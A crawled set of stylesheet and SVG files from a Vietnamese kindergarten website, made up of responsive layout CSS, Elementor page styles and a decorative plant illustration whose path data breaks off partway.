    	padding: 10px;
    }
	#mainmenuwap ul.menu-m li a{float:left;color: #333 !important;width: 100%;font-family: "Open Sans"; font-size: 16px;
    text-align: left;}
	#mainmenuwap{margin-top:-50px !important; }
	#header_right{width: 28%;}
	.search form{width:100%;}
	.noidung p{font-size:13px;}
	.images_single{text-align:center;}
	.images_single img{width:50%}
	ul#footer-menu li a {padding: 15px 7px;}
	#logo{text-align:center;
	margin-top:35px;}
	.show_orther{width:50%;}
	ul.menu_history li{margin:0 30px;}
	#section3 .tab-content{padding: 30px 20px;}
	#myScroll ul li{padding:5px 20px;}
	.language li{margin:0;}
	.hotline p{font-size:15px;}
	.search form i{display:none;}
	.title_thumbnail{top:60px;}

#mainmenuwap ul.menu-m{
	overflow: unset;
}

.mnfixed{
	position: fixed;
	top: 0;
	background: #fff;
	z-index: 9;
	width: 100%;
	 box-shadow: 0px 5px 6px -5px #e6e6e5; 
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	color: #333 !important;width: 100%;font-family: "Open Sans";
}
#mainmenuwap ul.menu-m > li > ul.sub-menu li:first-child{
	margin-top: -10px;
}

}
@media (min-width: 320px) and (max-width: 767px) {
  .table-responsive,
  .table-responsive thead,
  .table-responsive tbody,
  .table-responsive th,
  .table-responsive td,
  .table-responsive tr {
    display: block;
  }
  .table-responsive > thead > tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .table-responsive > tbody > tr {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
  }
  .table-responsive > tbody > tr:first-child {
    border-radius: 3px 3px 0 0;
    border-top: none;
  }
  .table-responsive > tbody > tr:last-child {
    border-radius: 0 0 3px 3px;
    border-bottom: none;
  }
  .table-responsive > tbody > tr td {
    border: none;
    border-bottom: 1px solid #ccc;
    position: relative;
    width: 100%;
    overflow: hidden;
  }
  .table-responsive > tbody > tr td:before {
    content: attr(data-title);
    position: absolute;
    top: 15px;
    left: 14px;
    width: 30%;
    padding-right: 10px;
    white-space: nowrap;
    font-size: 14px;
  }
  .table-responsive > tbody > tr td:first-child {
    text-align: center;
    width: 100%;
  }
  .table-responsive.table-order > tbody > tr:nth-child(-n + 3) > td:first-child {
    padding: 25px 0 25px 30% !important;
    background-position: left 32% center;
  }
  .table-responsive.table-order > tbody > tr:nth-child(-n + 3) > td:first-child span {
    left: 32%;
  }
.btn_view{
  width: 45%;
}
.btn_view2{
  width: 45%;
}
.home_pages #my-footer{
 background-image: url(../images/bg_cs.svg);
}
.home_pages #my-footer {
    height: 265px;
}
.home_pages .top_nd_f {
    height: 20px;
}
.introduce_tit_tamnhin{
	width: 100%;
}

}

@media(max-width:480px){
#mainmenuwap {
	margin-top: 0;
	width: 100%;
	}
.firstNews .content_Congty {
    -webkit-line-clamp: 3;
}
#slidetShow .content_slider{width: 100%;}
#slidetShow .meta-slider{margin: 1% 5% 10% 0%;}
.meta-slider h2{margin: 0 0 4px 0;}
.noidung p{margin-bottom:5px;}
#abouts h2{padding:20px 0;}
#partners{padding:0;}
#partners h2.title{margin-bottom:0;}
#mainmenuwap ul.menu-m li ul.sub-menu{position: inherit;box-shadow:none;float: left;margin-left: 0; background: transparent;margin-top: 0;}
#mainmenuwap ul.menu-m > li:hover > ul.sub-menu {
background: unset;
}

}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amazinggarden.edu.vn/wp-content/uploads/elementor/css/post-517.css?ver=1695874156
body_size: 439
content:
.elementor-517 .elementor-element.elementor-element-9bc40d5{padding:0px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-7837cb3 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-443d966{text-align:center;}.elementor-517 .elementor-element.elementor-element-443d966 .elementor-image img{width:80%;}.elementor-517 .elementor-element.elementor-element-443d966 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-d6a7bd4{text-align:center;}.elementor-517 .elementor-element.elementor-element-d6a7bd4.elementor-widget-heading .elementor-heading-title{color:#44C2EF;}.elementor-517 .elementor-element.elementor-element-d6a7bd4 .elementor-heading-title{font-size:27.22px;}.elementor-517 .elementor-element.elementor-element-d6a7bd4 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-517 .elementor-element.elementor-element-9aa493b > .elementor-container{min-height:212px;}.elementor-517 .elementor-element.elementor-element-9aa493b:not(.elementor-motion-effects-element-type-background), .elementor-517 .elementor-element.elementor-element-9aa493b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://mpm.vn/mamnon/wp-content/uploads/2020/10/bg_xacnhan.png");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-517 .elementor-element.elementor-element-9aa493b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-517 .elementor-element.elementor-element-9aa493b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-517 .elementor-element.elementor-element-16b4f3e{text-align:center;}.elementor-517 .elementor-element.elementor-element-16b4f3e.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-16b4f3e .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-517 .elementor-element.elementor-element-16b4f3e > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 30px 0px 30px;}.elementor-517 .elementor-element.elementor-element-628fd01{text-align:center;}.elementor-517 .elementor-element.elementor-element-628fd01 .elementor-social-icon{background-color:#E83C90;font-size:20.5px;}.elementor-517 .elementor-element.elementor-element-628fd01 .elementor-social-icon:not(:last-child){margin-right:34px;}.elementor-517 .elementor-element.elementor-element-628fd01 .elementor-social-icon:hover{background-color:#E83C90;}.elementor-517 .elementor-element.elementor-element-628fd01 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-628fd01 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-517 .elementor-element.elementor-element-628fd01 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-517 .elementor-element.elementor-element-f50e8e6{text-align:center;}.elementor-517 .elementor-element.elementor-element-f50e8e6.elementor-widget-heading .elementor-heading-title{color:#44C2EF;}.elementor-517 .elementor-element.elementor-element-f50e8e6 .elementor-heading-title{font-size:16px;font-weight:bold;font-style:italic;}.elementor-517 .elementor-element.elementor-element-f50e8e6 > .elementor-widget-container{margin:30px 0px 0px 0px;}/* Start custom CSS for heading, class: .elementor-element-d6a7bd4 */.elementor-517 .elementor-element.elementor-element-d6a7bd4 h2{
    font-family: UTM AvoBold;
    
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-16b4f3e */@media(max-width:1366px){
    .elementor-517 .elementor-element.elementor-element-16b4f3e h2{
        font-size:12px;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9aa493b */.elementor-517 .elementor-element.elementor-element-9aa493b{
    width: 80%;
    margin: 0 auto;
    border-radius: 102px;
    display: block;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f50e8e6 */.elementor-517 .elementor-element.elementor-element-f50e8e6 h2{
    font-family: UTM Avo;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9bc40d5 */.elementor-517 .elementor-element.elementor-element-9bc40d5{
    overflow: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amazinggarden.edu.vn/wp-content/uploads/elementor/css/post-417.css?ver=1695874171
body_size: 7
content:
.elementor-417 .elementor-element.elementor-element-75c533f > .elementor-container{min-height:380px;}.elementor-417 .elementor-element.elementor-element-75c533f > .elementor-container:after{content:"";min-height:inherit;}.elementor-417 .elementor-element.elementor-element-75c533f:not(.elementor-motion-effects-element-type-background), .elementor-417 .elementor-element.elementor-element-75c533f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://amazinggarden.edu.vn/wp-content/uploads/2020/11/bg_baners@72x-8.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-417 .elementor-element.elementor-element-75c533f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-417 .elementor-element.elementor-element-75c533f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-417 .elementor-element.elementor-element-75c533f > .elementor-container{min-height:300px;}.elementor-417 .elementor-element.elementor-element-75c533f > .elementor-container:after{content:"";min-height:inherit;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://amazinggarden.edu.vn/wp-content/themes/mamnon/images/mainss.svg
body_size: 6206
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 482.19"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2,.cls-3{fill:#44c2ef;}.cls-11,.cls-2,.cls-21,.cls-22{opacity:0.5;}.cls-4,.cls-5{fill:#5dc6a3;}.cls-5{opacity:0.6;}.cls-6{fill:#516f79;}.cls-7{fill:#f7d5e0;}.cls-8{fill:#feffff;}.cls-9{fill:#ffdc76;}.cls-10{fill:#efb626;}.cls-12{fill:#ebeced;}.cls-13{fill:url(#radial-gradient);}.cls-14{fill:#121416;}.cls-15{fill:#f5f6f8;}.cls-16{fill:#4a4d4f;}.cls-17{fill:#e83c90;}.cls-18{fill:#daeaea;}.cls-19{fill:url(#radial-gradient-2);}.cls-20{fill:url(#radial-gradient-3);}.cls-21{fill:url(#linear-gradient-2);}.cls-22{fill:url(#linear-gradient-3);}</style><linearGradient id="linear-gradient" x1="959.75" y1="8331.95" x2="959.75" y2="7853.3" gradientTransform="matrix(1, 0, 0, -1, 0, 8322.05)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff" stop-opacity="0"/><stop offset="0.09" stop-color="#e6f7fd" stop-opacity="0.13"/><stop offset="0.28" stop-color="#b5e7f9" stop-opacity="0.39"/><stop offset="0.46" stop-color="#8ddaf5" stop-opacity="0.61"/><stop offset="0.62" stop-color="#6dcff3" stop-opacity="0.78"/><stop offset="0.77" stop-color="#57c8f1" stop-opacity="0.9"/><stop offset="0.9" stop-color="#49c4ef" stop-opacity="0.97"/><stop offset="1" stop-color="#44c2ef"/></linearGradient><radialGradient id="radial-gradient" cx="366.57" cy="313.23" r="18.98" gradientTransform="translate(0 41.34) scale(1 0.87)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ff2a4e"/><stop offset="0.14" stop-color="#ff2d50" stop-opacity="0.99"/><stop offset="0.26" stop-color="#ff3658" stop-opacity="0.94"/><stop offset="0.38" stop-color="#ff4565" stop-opacity="0.87"/><stop offset="0.49" stop-color="#ff5b77" stop-opacity="0.77"/><stop offset="0.6" stop-color="#ff778e" stop-opacity="0.64"/><stop offset="0.71" stop-color="#f9a" stop-opacity="0.48"/><stop offset="0.82" stop-color="#ffc1cb" stop-opacity="0.29"/><stop offset="0.93" stop-color="#ffeef1" stop-opacity="0.08"/><stop offset="0.96" stop-color="#fff" stop-opacity="0"/></radialGradient><radialGradient id="radial-gradient-2" cx="-580.01" cy="-1702.02" r="28.17" gradientTransform="matrix(1.23, -0.13, 0.06, 0.56, 1263.92, 1181.09)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ff2a4e"/><stop offset="0.08" stop-color="#ff3255" stop-opacity="0.96"/><stop offset="0.22" stop-color="#ff4968" stop-opacity="0.85"/><stop offset="0.4" stop-color="#ff6e87" stop-opacity="0.68"/><stop offset="0.62" stop-color="#ffa2b2" stop-opacity="0.44"/><stop offset="0.86" stop-color="#ffe3e7" stop-opacity="0.13"/><stop offset="0.96" stop-color="#fff" stop-opacity="0"/></radialGradient><radialGradient id="radial-gradient-3" cx="-7429.7" cy="-1886.84" r="28.17" gradientTransform="matrix(-1.23, -0.13, -0.06, 0.56, -8931.62, 390.75)" xlink:href="#radial-gradient-2"/><linearGradient id="linear-gradient-2" x1="458.94" y1="229.78" x2="494.31" y2="195.08" gradientTransform="matrix(1, 0, 0, 1, 0, 0)" xlink:href="#radial-gradient-2"/><linearGradient id="linear-gradient-3" x1="-8043.9" y1="229.78" x2="-8008.53" y2="195.08" gradientTransform="matrix(-1, 0, 0, 1, -7769.43, 0)" xlink:href="#radial-gradient-2"/></defs><title>mainss</title><rect class="cls-1" width="1919.5" height="482"/><path class="cls-2" d="M818.5,214H1866a0,0,0,0,1,0,0V483a0,0,0,0,1,0,0H818.5A134.5,134.5,0,0,1,684,348.5v0A134.5,134.5,0,0,1,818.5,214Z"/><path class="cls-3" d="M872.5,214H1920a0,0,0,0,1,0,0V483a0,0,0,0,1,0,0H872.5A134.5,134.5,0,0,1,738,348.5v0A134.5,134.5,0,0,1,872.5,214Z"/><path class="cls-4" d="M619.77,199.38c-14.88,8-30.17,18.18-41.61,31,5.72-21.77,12.81-43.12,22.5-63.59,1.88-4,3.89-7.87,5.94-11.75,1-1.82-1.8-3.44-2.76-1.61a326.48,326.48,0,0,0-21.42,51.17,108.45,108.45,0,0,0-10.37-43.06c-.88-1.87-3.64-.24-2.77,1.61,7.61,16.14,11.39,35.19,9.48,52.91a1.31,1.31,0,0,0,0,.28q-2.94,9.91-5.44,20a1.36,1.36,0,0,0-.26,1q-1.6,6.47-3.07,13c-2.25,10-4.2,20-6.11,30.12a124.1,124.1,0,0,0-17.43-51c-1.08-1.76-3.85-.15-2.77,1.61,11.1,18.09,17.8,40.36,17.6,61.55a1.49,1.49,0,0,0,.17.75q-1.37,7.23-2.82,14.44c-.2.69-.39,1.39-.56,2.09a1.72,1.72,0,0,0,0,.71,399.1,399.1,0,0,1-10.4,41.16l-.46,1.36a168.58,168.58,0,0,0-4.42-52.47c-.49-2-3.57-1.15-3.09.85,5.13,21.13,6.52,44.38,2.45,65.75a1.74,1.74,0,0,0,0,.45q-3.36,8.94-7.18,17.77c-.16.14-.32.28-.49.41a1.31,1.31,0,0,0-.41,1.61c-5,11.48-10.59,22.78-16.54,33.88,2-9.07,2.36-18.6,2.39-27.64A197.43,197.43,0,0,0,518,365.44c-.29-2-3.37-1.17-3.09.85a203.24,203.24,0,0,1,1.74,25.86c.17,14.69-.68,31-8,44.14a1.51,1.51,0,0,0-.16,1.17q-3,5.27-6.14,10.48l-.67.59a1.39,1.39,0,0,0-.47,1.29c-5.63,9.34-11.42,18.51-17.29,27.49l-.42.64c-1.14,1.72,1.63,3.32,2.76,1.61q9.57-14.44,18.51-29.5c18.57-16.86,42.45-29.18,65.86-37.86,1.92-.71,1.09-3.8-.85-3.08-21.07,7.81-42.39,18.42-60.15,32.61A568.56,568.56,0,0,0,537,387.8c18.66-15.58,34.56-35.06,49.16-54.41,1.24-1.65-1.54-3.24-2.76-1.61-13.07,17.32-27.25,34.71-43.5,49.28q2.59-6.17,5-12.38a1.5,1.5,0,0,0,.27-.64s0-.06,0-.09c.29-.76.6-1.51.89-2.28,6.75-17.7,11.17-36.17,15-54.78,0-.07,0-.13.07-.21,5.6-23.2,29.93-40.49,50.31-50.52,1.85-.91.23-3.67-1.61-2.76-16.64,8.18-35.59,21.1-45.73,38,1.78-9.3,3.52-18.59,5.42-27.81,2.07-10,4.29-20,6.76-29.92,11.39-15.1,28.58-26.58,45.08-35.49C623.2,201.16,621.59,198.4,619.77,199.38Z"/><path class="cls-5" d="M593.25,179S580.4,131.64,627,121.41c0,0,11,44.26-32.09,57.59Z"/><path class="cls-5" d="M590.2,219.54s14.18-47,59.17-30.95c0,0-14.11,43.38-57.73,31.85Z"/><path class="cls-5" d="M579.11,189.33S534,170,555,127.06c0,0,41.52,18.88,25.16,60.94Z"/><path class="cls-5" d="M576.12,281.4s14.18-47,59.17-30.95c0,0-14.11,43.38-57.73,31.85Z"/><path class="cls-5" d="M559.06,263.13S514,243.76,535,200.86c0,0,41.52,18.89,25.16,60.94Z"/><path class="cls-5" d="M562,361.25S557,312.42,604.71,310c0,0,3.62,45.47-41.09,51.57Z"/><path class="cls-5" d="M546.55,330.63s-42.07-25.27-15.5-64.95c0,0,38.6,24.31,16.72,63.77Z"/><path class="cls-5" d="M545.14,420s24.76-42.37,64.76-16.28c0,0-23.84,38.89-63.57,17.49Z"/><path class="cls-5" d="M517.71,403.62s-36.77-32.49-3.43-66.68c0,0,33.53,30.91,4.85,65.75Z"/><path class="cls-6" d="M547.1,255.68c-5.18-10.4-23.9,5.3-33.15,14q4.6-11.68,10-23c8.3-8.1,27.64-28.67,16.67-34.54s-17.12,21-19.3,32.66q-5.07,10.62-9.44,21.6c-.42-12.93-2.66-35.83-13.39-32.31-12.25,4,4.91,29.19,11.25,37.83-4.05,10.56-7.72,21.27-11.14,32-2-12.82-6.95-35-17.13-30.29-11.5,5.37,7.78,27.73,15.37,35.87-.12.38-.25.76-.36,1.14q-4.83,15.52-8.8,31.37c-3.73-12.32-11.94-34.31-21.46-28-10.56,6.93,11.46,26.12,20.22,33.18q-3.51,14.65-6.21,29.51c-3.37-11.92-11.65-36.26-21.65-29.82-11.05,7.1,13,27.78,20.87,34.15-.12.72-.25,1.44-.37,2.16-.2.34-.3.54-.3.54l.23-.09q-2.67,16-4.26,32.1c-4.53-12.12-14-33.15-23-26.38-10.22,7.66,13.55,25.76,22.52,32.08a425.94,425.94,0,0,0-1.24,55.8c.09,2.05,3.29,2.06,3.2,0a420.07,420.07,0,0,1,1.1-53.7l.19.13s0-.14-.13-.41c9.18-4.68,36.6-19.81,27.35-29-8.24-8.19-21,12.69-26.93,23.9q1.71-18.06,4.79-36c10.2-4.39,36.86-17.09,28.52-26.67-7.2-8.26-20.21,9-27.33,20q2.4-13,5.45-25.86l.23-.1.39.29s0-.15-.1-.41c9.44-4.11,37.75-17.53,29.07-27.3-7.69-8.67-21.65,11.31-28.31,22.15q3.87-15.67,8.57-31.1l.3-1,.33.33s0-.15,0-.43c9.94-2.71,39.88-11.92,32.7-22.83-6.46-9.82-23.52,8.58-31.53,18.24,3.46-11.07,7.19-22.16,11.35-33.08C522.54,272.85,552.88,267.28,547.1,255.68Z"/><path class="cls-6" d="M613.56,405.22c-19.11,10.09-35,27.45-46.23,46.17a210.79,210.79,0,0,0,6.06-51.11c-.12-10.23-.82-21.51-4.36-31.25-.71-1.94-3.69-.77-3,1.17,3.31,9.12,3.87,19.62,4.13,29.2.59,21.45-3.13,42.88-9.14,63.53a2.58,2.58,0,0,0-.08.26c-2.14,7.35-4.57,14.61-7.21,21.73-.72,1.92,2.2,3.25,2.91,1.31,2.69-7.26,5.15-14.62,7.3-22.07l.06-.09c10.84-22,28.78-44.29,50.71-55.87C616.53,407.25,615.39,404.26,613.56,405.22Z"/><path class="cls-6" d="M553.21,364.57s8.31,13.17,17,11.3,2.26-20,2.26-20A26.93,26.93,0,0,0,553.21,364.57Z"/><path class="cls-7" d="M553.21,364.57s-20.47,0-20.1-8.52c.19-4.29,19.59,2.31,19.59,2.31s-17.08-20.73-9.35-23.19S559.19,356,559.19,356s-5.06-23.15,2.2-23S568,352.94,568,352.94s3.31-18.16,8.36-16-3.83,18.91-3.83,18.91Z"/><path class="cls-6" d="M606.47,396.78s-11.74,10.24-8.53,18.56,20.08-.86,20.08-.86A26.92,26.92,0,0,0,606.47,396.78Z"/><path class="cls-7" d="M606.47,396.78s-.49-22.26,6.52-22c4.29.18-1.34,23.23-1.34,23.23s14.86-22.8,18.49-15.55-14.29,18.87-14.29,18.87,22.09-12.42,23-5.22S620.23,407,620.23,407s18.46,3,17.07,8.34-19.28-.85-19.28-.85Z"/><path class="cls-6" d="M564.1,461.88s5.79-12,17.58-9.08C581.68,452.8,576.64,461.69,564.1,461.88Z"/><path class="cls-6" d="M583.21,431.91s11.57-6.69,19.63,2.4C602.84,434.31,593.67,438.81,583.21,431.91Z"/><path class="cls-6" d="M580.18,435.8s-6.62-11.61,2.53-19.62C582.71,416.18,587.15,425.39,580.18,435.8Z"/><path class="cls-6" d="M572.85,410.9s-2-13.21,9.37-17.43C582.22,393.47,583.09,403.65,572.85,410.9Z"/><path class="cls-6" d="M570,431.24s-12.81-3.82-11.73-15.93C558.24,415.31,567.81,418.9,570,431.24Z"/><path class="cls-6" d="M572.26,395s-12.8-3.82-11.73-15.92C560.53,379.1,570.1,382.68,572.26,395Z"/><path class="cls-8" d="M627.4,484.37c23.25-45,27.25-104.82,0-148.71-1.08-1.74-3.85-.14-2.76,1.62,26.62,42.88,22.73,101.43,0,145.47-.94,1.83,1.82,3.45,2.76,1.62Z"/><path class="cls-8" d="M653.33,313.33c3.72,14.54,5.34,29.78,5.93,44.74,1.08,27.74-2.89,57.47-19.75,80.36-1.22,1.67,1.56,3.26,2.77,1.62,16.93-23,20.93-52.61,20.22-80.48a214.29,214.29,0,0,0-6.08-47.09c-.51-2-3.6-1.15-3.09.85Z"/><path class="cls-9" d="M639.21,337.51A13.21,13.21,0,1,1,626,324.31,13.2,13.2,0,0,1,639.21,337.51Z"/><path class="cls-10" d="M626,332.3a4.18,4.18,0,1,1-4.18-4.18A4.18,4.18,0,0,1,626,332.3Z"/><path class="cls-9" d="M667.05,317a14.57,14.57,0,1,1-5.35-19.9A14.56,14.56,0,0,1,667.05,317Z"/><path class="cls-10" d="M657.3,304.72a4.6,4.6,0,1,1-1.69-6.29A4.61,4.61,0,0,1,657.3,304.72Z"/><path class="cls-4" d="M99.71,199.38c14.89,8,30.17,18.18,41.61,31-5.72-21.77-12.81-43.12-22.5-63.59-1.88-4-3.89-7.87-5.94-11.75-1-1.82,1.8-3.44,2.76-1.61a326.53,326.53,0,0,1,21.43,51.17,108.11,108.11,0,0,1,10.37-43.06c.87-1.87,3.63-.24,2.76,1.61-7.61,16.14-11.38,35.19-9.48,52.91a1.31,1.31,0,0,1,0,.28q2.94,9.91,5.44,20a1.36,1.36,0,0,1,.26,1q1.61,6.47,3.07,13c2.25,10,4.2,20,6.11,30.12a124.25,124.25,0,0,1,17.43-51c1.08-1.76,3.85-.15,2.77,1.61-11.1,18.09-17.8,40.36-17.59,61.55a1.6,1.6,0,0,1-.18.75c.92,4.82,1.85,9.64,2.82,14.44.2.69.39,1.39.56,2.09a1.72,1.72,0,0,1,0,.71,399.1,399.1,0,0,0,10.4,41.16l.46,1.36a168.58,168.58,0,0,1,4.42-52.47c.49-2,3.57-1.15,3.09.85-5.13,21.13-6.52,44.38-2.45,65.75a1.74,1.74,0,0,1,0,.45q3.36,8.94,7.18,17.77l.49.41a1.31,1.31,0,0,1,.41,1.61c5,11.48,10.59,22.78,16.54,33.88-2-9.07-2.36-18.6-2.39-27.64a198.9,198.9,0,0,1,1.85-28.23c.29-2,3.37-1.17,3.09.85a203.24,203.24,0,0,0-1.74,25.86c-.17,14.69.68,31,8,44.14a1.51,1.51,0,0,1,.16,1.17q3,5.27,6.14,10.48l.67.59a1.37,1.37,0,0,1,.47,1.29c5.63,9.34,11.42,18.51,17.29,27.49l.42.64c1.14,1.72-1.63,3.32-2.76,1.61q-9.57-14.44-18.51-29.5c-18.57-16.86-42.45-29.18-65.86-37.86-1.92-.71-1.09-3.8.85-3.08,21.07,7.81,42.39,18.42,60.15,32.61a568.56,568.56,0,0,1-27.38-53.93c-18.66-15.58-34.55-35.06-49.16-54.41-1.24-1.65,1.54-3.24,2.77-1.61,13.06,17.32,27.24,34.71,43.49,49.28q-2.59-6.17-5-12.38a1.5,1.5,0,0,1-.27-.64s0-.06,0-.09c-.29-.76-.6-1.51-.89-2.28-6.75-17.7-11.17-36.17-15-54.78a1.31,1.31,0,0,1-.08-.21c-5.6-23.2-29.93-40.49-50.31-50.52-1.85-.91-.23-3.67,1.61-2.76,16.64,8.18,35.59,21.1,45.73,38-1.78-9.3-3.52-18.59-5.42-27.81-2.07-10-4.29-20-6.76-29.92-11.39-15.1-28.57-26.58-45.08-35.49C96.28,201.16,97.89,198.4,99.71,199.38Z"/><path class="cls-5" d="M126.23,179s12.85-47.36-33.79-57.59c0,0-11,44.26,32.09,57.59Z"/><path class="cls-5" d="M129.28,219.54s-14.18-47-59.17-30.95c0,0,14.11,43.38,57.73,31.85Z"/><path class="cls-5" d="M140.37,189.33s45.09-19.37,24.11-62.27c0,0-41.52,18.88-25.16,60.94Z"/><path class="cls-5" d="M143.36,281.4s-14.18-47-59.17-30.95c0,0,14.11,43.38,57.73,31.85Z"/><path class="cls-5" d="M160.43,263.13s45.09-19.37,24.11-62.27c0,0-41.53,18.89-25.17,60.94Z"/><path class="cls-5" d="M157.53,361.25s4.93-48.83-42.76-51.29c0,0-3.62,45.47,41.09,51.57Z"/><path class="cls-5" d="M172.93,330.63s42.07-25.27,15.5-64.95c0,0-38.6,24.31-16.72,63.77Z"/><path class="cls-5" d="M174.34,420s-24.76-42.37-64.76-16.28c0,0,23.85,38.89,63.57,17.49Z"/><path class="cls-5" d="M201.77,403.62s36.77-32.49,3.43-66.68c0,0-33.53,30.91-4.85,65.75Z"/><path class="cls-6" d="M172.39,255.68c5.17-10.4,23.9,5.3,33.14,14q-4.6-11.68-10-23c-8.3-8.1-27.63-28.67-16.67-34.54s17.12,21,19.3,32.66q5.07,10.62,9.44,21.6c.42-12.93,2.66-35.83,13.39-32.31,12.25,4-4.9,29.19-11.24,37.83,4.05,10.56,7.71,21.27,11.13,32,2-12.82,7-35,17.13-30.29,11.5,5.37-7.78,27.73-15.36,35.87.11.38.24.76.36,1.14q4.81,15.52,8.79,31.37c3.73-12.32,11.94-34.31,21.46-28,10.56,6.93-11.46,26.12-20.22,33.18q3.53,14.65,6.21,29.51c3.37-11.92,11.65-36.26,21.65-29.82C272,354,248,374.63,240.07,381c.12.72.25,1.44.37,2.16l.31.54-.24-.09q2.67,16,4.26,32.1c4.53-12.12,14-33.15,23-26.38,10.22,7.66-13.55,25.76-22.51,32.08a429.45,429.45,0,0,1,1.24,55.8c-.1,2.05-3.3,2.06-3.2,0a423.76,423.76,0,0,0-1.1-53.7l-.2.13s.05-.14.13-.41c-9.18-4.68-36.6-19.81-27.35-29,8.24-8.19,21,12.69,26.93,23.9Q240,400,237,382.13c-10.2-4.39-36.86-17.09-28.51-26.67,7.19-8.26,20.2,9,27.32,20q-2.4-13-5.45-25.86l-.23-.1-.39.29s0-.15.1-.41c-9.44-4.11-37.75-17.53-29.07-27.3,7.7-8.67,21.65,11.31,28.31,22.15q-3.87-15.67-8.57-31.1l-.3-1-.33.33s0-.15,0-.43c-9.94-2.71-39.88-11.92-32.7-22.83,6.47-9.82,23.52,8.58,31.53,18.24-3.46-11.07-7.19-22.16-11.35-33.08C196.94,272.85,166.6,267.28,172.39,255.68Z"/><path class="cls-6" d="M107.92,403.22c19.11,10.09,35,27.45,46.23,46.17a210.79,210.79,0,0,1-6.06-51.11c.13-10.23.82-21.51,4.37-31.25.7-1.94,3.68-.77,3,1.17-3.31,9.12-3.87,19.62-4.13,29.2-.59,21.45,3.13,42.88,9.14,63.53a1.29,1.29,0,0,1,.08.26c2.15,7.35,4.58,14.61,7.21,21.73.72,1.92-2.19,3.25-2.91,1.31-2.69-7.26-5.15-14.62-7.3-22.07l-.06-.09c-10.84-22-28.78-44.29-50.71-55.87C105,405.25,106.09,402.26,107.92,403.22Z"/><path class="cls-6" d="M168.27,362.57s-8.31,13.17-17,11.3-2.26-20-2.26-20A26.93,26.93,0,0,1,168.27,362.57Z"/><path class="cls-7" d="M168.27,362.57s20.47,0,20.1-8.52c-.19-4.29-19.59,2.31-19.59,2.31s17.08-20.73,9.35-23.19S162.29,354,162.29,354s5.07-23.15-2.2-23-6.57,19.91-6.57,19.91-3.31-18.16-8.36-16S149,353.89,149,353.89Z"/><path class="cls-6" d="M115,394.78s11.73,10.24,8.53,18.56-20.09-.86-20.09-.86A26.91,26.91,0,0,1,115,394.78Z"/><path class="cls-7" d="M115,394.78s.48-22.26-6.53-22c-4.29.18,1.34,23.23,1.34,23.23S95,373.23,91.34,380.48s14.29,18.87,14.29,18.87-22.09-12.42-23-5.22S101.25,405,101.25,405s-18.46,3-17.07,8.34,19.28-.85,19.28-.85Z"/><path class="cls-6" d="M157.38,459.88s-5.79-12-17.58-9.08C139.8,450.8,144.85,459.69,157.38,459.88Z"/><path class="cls-6" d="M138.27,429.91s-11.56-6.69-19.63,2.4C118.64,432.31,127.82,436.81,138.27,429.91Z"/><path class="cls-6" d="M141.3,433.8s6.62-11.61-2.53-19.62C138.77,414.18,134.33,423.39,141.3,433.8Z"/><path class="cls-6" d="M148.63,408.9s2-13.21-9.37-17.43C139.26,391.47,138.4,401.65,148.63,408.9Z"/><path class="cls-6" d="M151.51,429.24s12.81-3.82,11.73-15.93C163.24,413.31,153.67,416.9,151.51,429.24Z"/><path class="cls-6" d="M149.22,393S162,389.2,161,377.1C161,377.1,151.38,380.68,149.22,393Z"/><path class="cls-8" d="M93.08,484.37c-23.24-45-27.24-104.82,0-148.71,1.08-1.74,3.85-.14,2.76,1.62-26.62,42.88-22.73,101.43,0,145.47.94,1.83-1.82,3.45-2.76,1.62Z"/><path class="cls-8" d="M67.15,313.33c-3.71,14.54-5.34,29.78-5.92,44.74-1.09,27.74,2.88,57.47,19.74,80.36,1.22,1.67-1.56,3.26-2.76,1.62C61.27,417,57.27,387.44,58,359.57a213.71,213.71,0,0,1,6.09-47.09c.51-2,3.59-1.15,3.08.85Z"/><path class="cls-9" d="M81.27,337.51a13.21,13.21,0,1,0,13.21-13.2A13.21,13.21,0,0,0,81.27,337.51Z"/><path class="cls-10" d="M94.48,332.3a4.18,4.18,0,1,0,4.18-4.18A4.18,4.18,0,0,0,94.48,332.3Z"/><path class="cls-9" d="M53.43,317a14.57,14.57,0,1,0,5.35-19.9A14.56,14.56,0,0,0,53.43,317Z"/><path class="cls-10" 